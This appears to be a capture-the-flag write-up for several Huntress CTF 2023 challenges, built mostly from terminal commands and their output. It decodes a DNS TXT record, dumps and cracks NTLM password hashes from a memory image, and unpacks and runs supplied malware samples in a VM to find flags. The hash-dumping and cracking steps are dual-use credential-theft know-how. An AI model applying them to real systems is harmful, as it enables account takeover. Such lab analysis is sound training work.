└─$ dig TXT eventlog.zip
; <<>> DiG 9.19.17-1-Debian <<>> TXT eventlog.zip
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 32905
;; flags: qr rd ra ad; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;eventlog.zip. IN TXT
;; ANSWER SECTION:
eventlog.zip. 3600 IN TXT "U3RhcnQtUHJvY2VzcyAiaHR0cHM6Ly95b3V0dS5iZS81NjFubmQ5RWJzcz90PTE2IgojZmxhZ3s0MDk1MzczNDdjMmZhZTAxZWY5ODI2YzI1MDZhYzY2MH0jCg=="
;; Query time: 24 msec
;; SERVER: 1.1.1.1#53(1.1.1.1) (UDP)
;; WHEN: Wed Oct 18 21:26:36 CST 2023
;; MSG SIZE rcvd: 178
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Texas Chainsaw Massacre: Tokyo Drift]
└─$ echo 'U3RhcnQtUHJvY2VzcyAiaHR0cHM6Ly95b3V0dS5iZS81NjFubmQ5RWJzcz90PTE2IgojZmxhZ3s0MDk1MzczNDdjMmZhZTAxZWY5ODI2YzI1MDZhYzY2MH0jCg=='|base64 -d
Start-Process "https://youtu.be/561nnd9Ebss?t=16"
#flag{409537347c2fae01ef9826c2506ac660}#

Bad Memory
Info
Author: @JohnHammond
A user came to us and said they forgot their password. Can you recover it? The flag is the MD5 hash of the recovered password wrapped in the proper flag format.
Download the file below. Note, this is a large 600MB file and may take some time to download.
Solve
Extract NTLM hashes
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Bad Memory]
└─$ vol -f image.bin windows.hashdump
Volatility 3 Framework 2.5.2
Progress: 100.00 PDB scanning finished
User rid lmhash nthash
Administrator 500 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
Guest 501 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount 503 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount 504 aad3b435b51404eeaad3b435b51404ee 4cff1380be22a7b2e12d22ac19e2cdc0
congo 1001 aad3b435b51404eeaad3b435b51404ee ab395607d3779239b83eed9906b4fb92
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Bad Memory]
└─$ vi hashdump.txt
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Bad Memory]
└─$ cat hashdump.txt|awk '{print $4}'
2.5.2
scanning
nthash
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
4cff1380be22a7b2e12d22ac19e2cdc0
ab395607d3779239b83eed9906b4fb92
Crack NTLM hashes
https://crackstation.net/
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Bad Memory]
└─$ echo -n 'goldfish#'|md5sum
2eb53da441962150ae7d3840444dfdde -
flag{2eb53da441962150ae7d3840444dfdde}
Malware

HumanTwo
Info
Author: @JohnHammond
During the MOVEit Transfer exploitation, there were tons of “indicators of compromise” hashes available for the human2.aspx webshell! We collected a lot of them, but they all look very similar… except for very minor differences. Can you find an oddity?
NOTE, this challenge is based off of a real malware sample. We have done our best to “defang” the code, but out of abudance of caution it is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: human2.aspx_iocs.zip
Solve
1
2
3
4
5
mkdir malware
cd malware
wget https://huntress.ctf.games/files/671ca0608e31fe1e67d84ed9e2c05a09/human2.aspx_iocs.zip
unzip malware.zip
mv malware.zip ../
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/HumanTwo/malware]
└─$ diff --from-file $(ls)

Convert from hex to string
VeeBeeEee
Info
Author: @JohnHammond
While investigating a host, we found this strange file attached to a scheduled task. It was invoked with wscript or something… can you find a flag?
NOTE, this challenge is based off of a real malware sample. We have done our best to “defang” the code, but out of abudance of caution it is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: veebeeeee

Solve
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/VeeBeeEee]
└─$ file veebeeeee
veebeeeee: data



Method 1 - Dynamic Analytics
Simply upload to online sandbox
https://www.hybrid-analysis.com/sample/e36f358418adc60368c9fe51303a572dacbc6e12fcd207cdd4ad8317e14d35f6/6526e43a438e66649606cf1e
Method 2 - Static Analytics
Decode VBE (VBScript Encoded)
Didn’t deobfuscate though

Snake Eater
Info
Author: @HuskyHacks
Hey Analyst, I’ve never seen an executable icon that looks like this. I don’t like things I’m not familiar with. Can you check it out and see what it’s doing?
Archive password: infected
NOTE, this challenge is based off of a real malware sample. Windows Defender will probably identify it as malicious. It is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: snake_eater.7z
Solve
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater]
└─$ 7z l snake_eater.7z
...
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2023-09-27 23:04:11 ....A 7238040 7020176 snake_eater.exe
------------------- ----- ------------ ------------ ------------------------
2023-09-27 23:04:11 7238040 7020176 1 files
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater]
└─$ 7z x snake_eater.7z
1
2
3
4
5
6
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater]
└─$ diec snake_eater.exe
PE64
Packer: PyInstaller(-)[-]
Compiler: Microsoft Visual C/C++(2022+)[-]
Linker: Microsoft Linker(14.35**)[Console64,console]



Method 1 - Dynamic Analytics
Make sure to create a VM snapshot before running the malware
Start Process Monitor before running the malware
Filter to show snake_eater.exe only
Search for flag{
It does a lot of naughty things, make sure to revert machine to last snapshot


Method 2 - Static Analytics
Automation tool to extract from pyinstaller
pydumpck "$(realpath snake_eater.exe)" -o snake_eater_extracted
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater]
└─$ source ~/venv-py3.8/bin/activate
┌──(venv-py3.8)─(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Eater]
└─$ python /opt/sectools/forensics/pyinstxtractor-ng/pyinstxtractor-ng.py -d snake_eater.exe
[+] Processing snake_eater.exe
[+] Pyinstaller version: 2.1+
[+] Python version: 3.11
[+] Length of package: 6912408 bytes
[+] Found 22 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: snake_eater.pyc
[!] Unmarshalling FAILED. Cannot extract PYZ-00.pyz. Extracting remaining files.
[+] Successfully extracted pyinstaller archive: snake_eater.exe
You can now use a python decompiler on the pyc files within the extracted directory
It was obfuscated via pyarmor with runtime (latest)


Opendir
Info
Author: @JohnHammond
A threat actor exposed an open directory on the public internet! We could explore their tools for some further intelligence. Can you find a flag they might be hiding?
NOTE: This showcases genuine malware samples found a real opendir. For domain reputation purposes, this is behind Basic Authentication with credentials: opendir:opendir
Press the Start button on the top-right to begin this challenge.
Solve

Get authorization header
Dump files
1
2
mkdir dump && cd dump
wget -mk -nH -H 'Authorization: Basic b3BlbmRpcjpvcGVuZGly' http://chal.ctf.games:30828

Check for flag string
1
grep -rin flag
